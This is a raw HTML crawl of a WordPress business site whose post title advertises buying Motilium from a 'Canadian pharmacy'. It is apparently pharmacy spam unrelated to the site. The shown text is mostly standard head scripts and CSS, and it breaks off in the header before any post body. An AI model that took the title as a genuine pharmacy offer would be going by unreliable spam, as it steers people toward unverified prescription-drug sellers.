

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freedomwithjulien.com/motilium-online-buy-best-canadian-pharmacy-online-the-best-lowest-prices-for-all-drugs/
body_size: 21337
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Motilium Online Buy &#8211; Best Canadian Pharmacy Online &#8211; The Best Lowest Prices For All Drugs &#8211; Julien Enterprises </title>
<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Julien Enterprises  &raquo; Feed" href="https://freedomwithjulien.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Julien Enterprises  &raquo; Comments Feed" href="https://freedomwithjulien.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/freedomwithjulien.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://freedomwithjulien.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://freedomwithjulien.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e22658;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dbdbdb;--wp--preset--color--background: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://freedomwithjulien.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='LeadConnector-css' href='https://freedomwithjulien.com/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.10.1' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://freedomwithjulien.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://freedomwithjulien.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://freedomwithjulien.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://freedomwithjulien.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://freedomwithjulien.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://freedomwithjulien.com/wp-content/uploads/elementor/css/post-7.css?ver=1752675690' media='all' />
<link rel='stylesheet' id='elementor-post-325-css' href='https://freedomwithjulien.com/wp-content/uploads/elementor/css/post-325.css?ver=1752675690' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://freedomwithjulien.com/wp-content/themes/julientheme/style.css?ver=1.2' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #e22658; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #e22658; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #e22658; }.fill-children-accent,.fill-children-accent * { fill: #e22658; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #ffffff; }:root .has-background-background-color { background-color: #ffffff; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dbdbdb; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dbdbdb; }.wp-block-table.is-style-stripes { border-bottom-color: #dbdbdb; }.wp-block-latest-posts.is-grid li { border-top-color: #dbdbdb; }:root .has-subtle-background-color { color: #dbdbdb; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://freedomwithjulien.com/wp-content/themes/julientheme/print.css?ver=1.2' media='print' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://freedomwithjulien.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://freedomwithjulien.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://freedomwithjulien.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://freedomwithjulien.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://freedomwithjulien.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://freedomwithjulien.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://freedomwithjulien.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742229369' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://freedomwithjulien.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742229371' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://freedomwithjulien.com/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1742229373' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://freedomwithjulien.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://freedomwithjulien.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://freedomwithjulien.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://freedomwithjulien.com/wp-content/themes/julientheme/assets/js/index.js?ver=1.2" id="twentytwenty-js-js" async></script>
<script src="https://freedomwithjulien.com/wp-content/themes/julientheme/parralax/jarallax.js?ver=1.2" id="parralax-js"></script>
<script src="https://freedomwithjulien.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://freedomwithjulien.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<link rel="https://api.w.org/" href="https://freedomwithjulien.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://freedomwithjulien.com/wp-json/wp/v2/posts/8926" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://freedomwithjulien.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://freedomwithjulien.com/motilium-online-buy-best-canadian-pharmacy-online-the-best-lowest-prices-for-all-drugs/" />
<link rel='shortlink' href='https://freedomwithjulien.com/?p=8926' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://freedomwithjulien.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreedomwithjulien.com%2Fmotilium-online-buy-best-canadian-pharmacy-online-the-best-lowest-prices-for-all-drugs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://freedomwithjulien.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreedomwithjulien.com%2Fmotilium-online-buy-best-canadian-pharmacy-online-the-best-lowest-prices-for-all-drugs%2F&#038;format=xml" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<br />
<b>Warning</b>:  Undefined array key "HTTP_REFERER" in <b>/var/www/wp-content/themes/julientheme/julientheme.theme#archive</b> on line <b>43</b><br />
<meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
	</head>

	<body class="wp-singular post-template-default single single-post postid-8926 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-julientheme eio-default ehf-footer ehf-template-julientheme ehf-stylesheet-julientheme singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-hidden reduced-spacing elementor-default elementor-kit-7">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 